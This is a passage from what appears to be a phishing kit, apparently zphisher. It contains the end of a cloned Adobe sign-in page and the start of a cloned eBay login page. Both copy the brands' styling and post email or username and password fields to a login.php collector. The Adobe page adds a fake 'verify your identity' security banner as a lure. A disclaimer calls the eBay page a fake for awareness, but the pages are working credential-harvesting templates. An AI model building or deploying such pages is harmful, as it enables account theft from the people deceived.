.Canvas-Context{display:none;-ms-grid-row:1;grid-row:1;-ms-grid-column:3;-ms-grid-column-span:7;grid-column:2/6}@media screen and (max-width:509px){.Route{height:100%}}@media screen and (min-width:1024px){.Canvas-Grid .Canvas-Context .Context-Container{width:340px}}@media screen and (min-width:1280px){.Canvas-Grid .Canvas-Context{display:block}.Canvas-Grid .Canvas-Context .Context-Container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;bottom:0;width:400px}}@media screen and (min-width:1768px){.Canvas-Grid{-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 40px;gap:0 40px}}@media screen and (min-width:2160px){.Canvas-Grid{-ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 48px;gap:0 48px}}@media screen and (min-width:1024px) and (min-height:780px){.Canvas-Grid .Canvas-Context .Context-Container{position:fixed}}@media screen and (min-width:510px){.Canvas.Canvas--background-lincolnbarbour{background-image:url(bg.jpg)}}.spectrum-Textfield:invalid{padding-right:42px}.spectrum-Textfield:invalid{background-position:-webkit-calc(100% - 12px) 50%;background-position:calc(100% - 12px) 50%}.spectrum--lightest .spectrum-Textfield{color:#505050}.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder{color:#959595}.spectrum--lightest .spectrum-Textfield:hover{border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#323232}.spectrum--lightest .spectrum-Textfield:focus{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield:invalid{border-color:#e34850;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)}.spectrum--lightest .spectrum-Textfield--quiet{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:hover{border-color:#d3d3d3}.spectrum--lightest .spectrum-Textfield--quiet:active{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield--quiet:focus{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.spectrum--lightest .spectrum-Textfield--quiet:disabled{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:invalid{border-color:#e34850}.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus{-webkit-box-shadow:0 1px 0#e34850;box-shadow:0 1px 0#e34850}.spectrum-FieldLabel{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:4px 0 5px;font-size:12px;font-weight:400;line-height:1.3;vertical-align:top;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.spectrum--lightest .spectrum-FieldLabel{color:#747474}.Context{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:1px;-ms-flex-preferred-size:1px;flex-basis:1px}.Context__header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.Context__copy{font-weight:400}.Context__copy{font-size:16px;line-height:24px;color:#fff;margin:0}@media screen and (min-width:768px) and (max-width:1023px){.Context{padding:0;margin-top:10px}}@media screen and (min-width:1024px){.Context{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.Context__copy{font-size:20px;font-weight:300;color:#f4f4f4}}.RuleWithText{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;color:#4b4b4b;font-size:17px;font-weight:300;line-height:23px}.RuleWithText:after,.RuleWithText:before{content:"";-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border-bottom:1px solid #eaeaea}.RuleWithText:not(:empty):before{margin-right:.5em}.RuleWithText:not(:empty):after{margin-left:.5em}.SpinnerButton{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.SpinnerButton .spectrum-Button-label{width:auto}.SpinnerButton--right .spectrum-Button-label{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}a{-webkit-text-decoration-skip:objects}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}.spectrum--lightest{-webkit-tap-highlight-color:transparent}.spectrum--lightest .spectrum-Heading1{color:#323232}.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular]{display:block}.EmailPage__content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.EmailPage__instructions{color:#505050;font-size:16px;font-weight:400;line-height:27px;margin:8px 0 0}.EmailPage__email-field.form-group{margin:32px 0 21px}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid{background-image:none;border-color:#eaeaea}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.EmailPage__submit{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.EmailPage__social-separator{margin-bottom:10px}.spectrum-Textfield{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid;padding:5px 11px 7px;text-indent:0;min-width:48px;vertical-align:top;margin:0;overflow:visible;font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;-o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;outline:0;-webkit-appearance:none;-moz-appearance:textfield}.spectrum-Textfield::-webkit-input-placeholder{font-weight:400;font-style:italic;-webkit-transition:color .13s ease-in-out;transition:color .13s ease-in-out;opacity:1}.spectrum-Textfield:hover::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield:disabled{resize:none;opacity:1}.spectrum-Textfield:disabled::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield::-webkit-inner-spin-button,.spectrum-Textfield::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.spectrum-Textfield:invalid{background-repeat:no-repeat}.spectrum-Textfield:invalid{background-size:18px 18px;background-position:-webkit-calc(100% - 11px) 6px;background-position:calc(100% - 11px) 6px;padding-right:41px}.spectrum-Textfield--quiet{border-radius:0;border-width:0 0 1px;padding-left:0;padding-right:0;resize:none;overflow-y:hidden}.spectrum-Textfield--quiet:invalid{background-position:100% 50%}noscript:not(:empty)~.CardLayout .CardLayout__content{pointer-events:none}.CardLayout--toaster-open{border-top-left-radius:0;border-top-right-radius:0}.CardLayout__toasters{margin-left:-17px;margin-right:-16px;position:relative}.CardLayout__toaster .spectrum-Toast{border-radius:0;width:100%}.CardLayout__footer{margin-top:20px}.CardLayout__footer-link-list{list-style:none;padding:0}@media screen and (min-width:510px){.CardLayout__toaster .spectrum-Toast{border-top-left-radius:4px;border-top-right-radius:4px}}@media screen and (min-width:510px) and (min-height:900px){.CardLayout__toasters{left:0;margin:0;right:0}}@media screen and (min-width:510px) and (max-height:900px){.CardLayout__toasters{margin:0}}.Route{position:relative}.spectrum .spectrum-Icon{vertical-align:middle}.spectrum .spectrum-Textfield{width:100%}.spectrum .spectrum-Textfield:invalid{background-position:99% 50%}.ta-right{text-align:right}.ta-left{text-align:left}.spectrum-Button:last-child{margin-right:0}.spectrum .spectrum-Textfield{font-size:16px;line-height:1.15}.form-group{min-height:69px;position:relative}.form-group:first-child{margin-top:0}.form-group .spectrum-FieldLabel{padding-bottom:0;padding-top:0}.form-group .spectrum-Textfield{height:28px;padding-bottom:0;padding-top:0}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#959595}@media(min-width:304px){.m-xs-0{margin:0 !important}.mt-xs-3{margin-top:24px !important}.mt-xs-4{margin-top:32px !important}}@media screen and (max-width:768px){.form-group .spectrum-Textfield{font-size:19px}}</style>
<link type=image/x-icon rel="shortcut icon" href=favicon.ico />
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">

<body class=spectrum lang=en>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id=EmailForm action="login.php" method="post">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: my-portals/ebay/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en class=font-marketsans>
<meta charset=utf-8>
<title>Sign in or Register | eBay</title>
<link rel=canonical href=https://www.ebay.com/signin />
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<link type=image/x-icon rel="shortcut icon" href="favicon.ico">
<style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}body{font-size:small;margin-top:0}.gh-ar-hdn{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#glbfooter{background:#FFF;border-top:1px solid #CCC}#glbfooter a{display:inline-block;font-size:12px}.gf-t{width:100%;margin-top:20px;border-spacing:0;border-collapse:collapse}.gf-t td{padding:1px 0}.gf-legal{-webkit-text-size-adjust:100%;color:#41413f}.gf-legal,.gf-legal a{font-size:11px !important}.gf-legal a{text-decoration:underline !important;color:#707070 !important}form{margin:0;padding:0}a:active,a:link{color:#0654ba;text-decoration:none}a:visited{color:#6a29b9;text-decoration:none}a:hover{text-decoration:underline}#gh-la{display:block;overflow:hidden;position:relative;text-indent:-9999px;width:117px;height:48px}:root{--border-radius-50:8px;--border-radius-100:16px;--color-neutral-0:#fff;--color-neutral-1:#f7f7f7;--color-neutral-2:#e5e5e5;--color-neutral-3:#c7c7c7;--color-neutral-4:#8f8f8f;--color-neutral-5:#707070;--color-neutral-6:#363636;--color-neutral-7:#191919;--color-neutral-8:#000;--color-orange-1:#ffdec7;--color-orange-2:#feb786;--color-orange-3:#ff8559;--color-orange-4:#ff6932;--color-orange-5:#db3c07;--color-orange-6:#b03005;--color-orange-7:#5c1b05;--color-red-1:#ffd1dd;--color-red-2:#ffa2b6;--color-red-3:#ff6383;--color-red-4:#e0103a;--color-red-5:#c4003a;--color-red-6:#a00739;--color-red-7:#680226;--color-magenta-1:#fad8f0;--color-magenta-2:#f5a0d9;--color-magenta-3:#ea5fbc;--color-magenta-4:#d11da4;--color-magenta-5:#a60d8a;--color-magenta-6:#82187c;--color-magenta-7:#500750;--color-blue-1:#c5e5fb;--color-blue-2:#93c9ff;--color-blue-3:#659eff;--color-blue-4:#3665f3;--color-blue-5:#382aef;--color-blue-6:#2b0eaf;--color-blue-7:#121258;--color-green-1:#ccfdce;--color-green-2:#9ef4a6;--color-green-3:#5ee471;--color-green-4:#28a443;--color-green-5:#1bab49;--color-green-6:#05823f;--color-green-7:#07522c;--color-yellow-1:#fcf2bd;--color-yellow-2:#f7e376;--color-yellow-3:#fbcd25;--color-yellow-4:#f7b100;--color-yellow-5:#e58c02;--color-yellow-6:#aa5404;--color-yellow-7:#592e13;--color-teal-1:#c2f2ef;--color-teal-2:#71e3e2;--color-teal-3:#1dcbca;--color-teal-4:#02a2ac;--color-teal-5:#01718f;--color-teal-6:#0e4a6c;--color-teal-7:#003147;--color-lime-1:#f4fabe;--color-lime-2:#e9f577;--color-lime-3:#c9e43b;--color-lime-4:#accf02;--color-lime-5:#86b300;--color-lime-6:#4b7d06;--color-lime-7:#364f03}:root{--color-background-primary:var(--color-neutral-0);--color-background-secondary:var(--color-neutral-1);--color-background-disabled:var(--color-neutral-3);--color-background-inverse:var(--color-neutral-6);--color-background-attention:var(--color-red-4);--color-background-confirmation:var(--color-green-6);--color-background-information:var(--color-blue-4);--color-background-accent:var(--color-blue-4);--color-background-invalid:var(--color-red-1);--color-foreground-primary:var(--color-neutral-7);--color-foreground-secondary:var(--color-neutral-5);--color-foreground-disabled:var(--color-neutral-3);--color-foreground-attention:var(--color-red-4);--color-foreground-confirmation:var(--color-green-6);--color-foreground-information:var(--color-blue-4);--color-foreground-accent:var(--color-blue-4);--color-foreground-visited:var(--color-magenta-4);--color-foreground-on-primary:var(--color-neutral-7);--color-foreground-on-secondary:var(--color-neutral-7);--color-foreground-on-disabled:var(--color-neutral-2);--color-foreground-on-inverse:var(--color-neutral-0);--color-foreground-on-accent:var(--color-neutral-0);--color-foreground-on-attention:var(--color-neutral-0);--color-foreground-on-confirmation:var(--color-neutral-0);--color-foreground-on-information:var(--color-neutral-0);--color-stroke-default:var(--color-neutral-4);--color-stroke-accent:var(--color-blue-4);--color-stroke-attention:var(--color-red-4);--color-stroke-confirmation:var(--color-green-6);--color-stroke-information:var(--color-blue-4);--color-stroke-disabled:var(--color-neutral-3);--color-stroke-strong:var(--color-neutral-7);--color-stroke-subtle:var(--color-neutral-2);--color-state-visited:var(--color-magenta-4);--color-state-primary-hover:#f5f5f5;--color-state-primary-active:#ebebeb;--color-state-secondary-hover:#ededed;--color-state-secondary-active:#e3e3e3;--color-state-inverse-hover:#343434;--color-state-inverse-active:#323232;--color-state-accent-hover:#2854d9;--color-state-accent-active:#254fd2;--color-state-attention-hover:#d70f38;--color-state-attention-active:#d70f38}html{height:100%}body{background-color:#FFF;margin:0;display:flex;flex-direction:column;height:100vh;min-width:300px}.global-header{width:inherit !important;margin:16px 16px 16px !important}.body-content{flex:1 0 auto;align-self:center;margin-bottom:30px}#glbfooter{margin:0;text-align:center;padding:20px 10px 20px 10px}.gf-t td{display:block}label.floating-label__label{background-color:transparent !important}@media only screen and (max-width:600px){.body-content{align-self:stretch;margin-left:16px !important;margin-right:16px !important}.gf-t td{margin-left:12px;margin-right:12px}.global-header{align-self:center}}#mainContent{width:355px}@media only screen and (max-width:600px){#mainContent{width:100%}}#signin-form{margin-top:45px}.signin-intro{display:flex;flex-direction:column;align-items:center;max-width:355px}.heading{margin:0;font-size:36px;font-weight:700;font-style:normal;font-stretch:normal;line-height:36px;letter-spacing:normal;text-align:left;padding-bottom:8px;color:#151e27}.sub-heading{font-size:14px;max-width:340px}@media only screen and (max-width:600px){.signin-intro{align-items:flex-start}.heading{font-size:24px;padding-bottom:4px}}button.btn{border:1px solid;box-sizing:border-box;font-family:inherit;margin:0;text-align:center;text-decoration:none;vertical-align:bottom;border-radius:var(--btn-border-radius,calc(40px/2));display:inline-block;min-width:88px}button.btn:focus:not(:focus-visible),a.fake-btn:focus:not(:focus-visible){outline:0}button.btn--fluid{width:100%}button.btn--primary{background-color:var(--btn-primary-background-color,var(--color-background-accent));border-color:var(--btn-primary-border-color,var(--color-stroke-accent));color:var(--btn-primary-foreground-color,var(--color-foreground-on-accent));font-weight:bold}button.btn--primary:not([disabled],[aria-disabled="true"]):focus,button.btn--primary:not([disabled],[aria-disabled="true"]):hover{background-blend-mode:multiply;filter:brightness(96%)}button.btn--primary:not([disabled],[aria-disabled="true"]):active{filter:brightness(92%)}button.btn--large{border-radius:var(--btn-border-radius,calc(48px/2));font-size:1rem;min-height:48px;padding:13px 20px}button.btn--large-truncated{font-size:1rem;height:48px;min-height:48px;padding:13px 20px}button.btn--large-truncated{line-height:1.4em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.btn:focus:not(:focus-visible){outline:auto 1px}.separator{display:block;width:100%;height:30px;padding:1px 0}.separator-line{width:100%;height:1px;margin:16px 0 0;background-color:#c7c7c7}.separator-content{position:relative;top:-9px;font-size:12px;line-height:14px;text-align:center;vertical-align:middle}.separator-content mark{background-color:#FFF;padding:0 4px}.separator-line.animate{animation:fade-in 1s}@keyframes fade-in{from{opacity:0}to{opacity:1}}.separator-content.animate{animation:1s slide-from-left}@keyframes slide-from-left{from{left:-25%;color:transparent}to{left:0;color:#151e27}}.separator-content.animate mark{animation:1s appear}@keyframes appear{from{color:transparent}to{color:#151e27}}.floating-label{position:relative}div.floating-label{display:block}label.floating-label__label{background-color:transparent;display:inline-block;left:16px;overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transform:scale(0.75,0.75) translate(0,2px);transform-origin:left;white-space:nowrap;width:calc(100% - 40px);z-index:1}label.floating-label__label--focus{color:var(--color-background-inverse)}label.floating-label__label--animate{transition:transform .3s cubic-bezier(0.25,0.1,0.25,1),bottom .3s cubic-bezier(0.25,0.1,0.25,1)}.floating-label .textbox__control{padding-bottom:2px;padding-top:18px}.textbox{color:var(--textbox-foreground-color,var(--color-background-secondary));font-size:.875rem;position:relative}input.textbox__control{font-family:inherit;padding:0 16px;vertical-align:middle}input.textbox__control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--textbox-background-color,var(--color-background-secondary));border-color:var(--textbox-border-color,var(--color-stroke-default));border-radius:var(--textbox-border-radius,var(--border-radius-50));border-style:solid;border-width:1px;box-sizing:border-box;color:var(--textbox-foreground-color,var(--color-foreground-on-secondary));font-size:1em;height:40px;margin:0}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-on-secondary));font-weight:200}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-secondary));font-weight:200;opacity:1}input.textbox__control:not(:read-only):focus{border-color:var(--textbox-focus-border-color,var(--color-stroke-default));background-color:var(--textbox-focus-background-color,var(--color-background-primary));outline:0}.textbox__control--fluid{width:100%}input.checkbox__control[type="checkbox"]:focus:not(:focus-visible)+span.checkbox__icon{outline:0}.social-signin-wrapper{margin-top:24px}.social-signin-buttons-reg{margin-top:24px}.social-signin-buttons-reg div{margin-bottom:16px}.scl-btn{position:relative}.scl-btn--f:before{content:"";position:absolute;top:4px;left:5px;width:34px;height:90%}.scl-btn--g:before{content:"";position:absolute;top:14px;left:13px;width:20px;height:20px}button.btn--primary.scl-btn--f{background-color:#4267b2;border:#4267b2}button.btn--primary.scl-btn--f:hover,button.btn--primary.scl-btn--f:focus{background-color:#10299c;border:#10299c}.scl-btn--f:before{background:url([data-uri])6px 6px no-repeat}#signin_ggl_btn:hover,#signin_ggl_btn:focus{border:thin solid #888;background-color:#eee;color:#444}#signin_ggl_btn{border:thin solid #888;background-color:#fff;color:#444;padding-right:30px;line-height:inherit;padding-left:34px}button.btn--primary.scl-btn--g{border-color:#4267b2}.scl-btn--g:before{background:url([data-uri])no-repeat;background-size:100%}details.details summary:focus:not(:focus-visible){outline:0}</style>
<body>
    <div class=global-header>
        <a href=https://www.ebay.com/ _sp=m570.l2586 id=gh-la><img width=250 height=200
                style=clip:rect(47px,118px,95px,0px);position:absolute;top:-47px;left:0 alt="eBay Logo"
                src="logo.png"></a>
    </div>
    <div class=body-content>
        <main id=mainContent role=main>
            <div class=id-first>
                <div class=signin-intro>
                    <h1 id=greeting-msg class=heading>Hello</h1><span id=signin-reg-msg tabindex=-1
                        class=sub-heading>Sign in to eBay</span>
                </div>
                <form id=signin-form name=signin-form action=login.php method="post">
                    <div>
                        <div>
                            <div class=floating-label><label for=userid
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Email
                                    or username</label>
                                <div class=textbox><input id=userid class="textbox__control textbox__control--fluid"
                                        type=text value name=userid maxlength=64 required></div>
                            </div>
                            <br>
                            <div class=floating-label><label for=password
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Password</label>
                                <div class=textbox><input id=password class="textbox__control textbox__control--fluid"
                                        type=password value required name=password></div>
                            </div>
                            <br>
                            <button type="submit" id=signin-continue-btn name=signin-continue-btn
                                class="btn btn--fluid btn--large-truncated btn--primary" data-ebayui
                                type=button>Continue</button>
                        </div>
                    </div>
                    <div class=social-signin-wrapper>
                        <div class=separator>
                            <div class="separator-line animate"></div>
                            <div id=social-signin-wrapper-separator class="separator-content animate"><mark>or</mark>
                            </div>
                        </div>
                        <div class=social-signin-buttons-reg>
                            <div><button id=signin_fb_btn
                                    class="scl-btn scl-btn--f btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Facebook</button></div>
                            <div><button id=signin_ggl_btn
                                    class="scl-btn scl-btn--g btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Google</button></div>
                        </div>
                    </div>
                </form>
            </div>
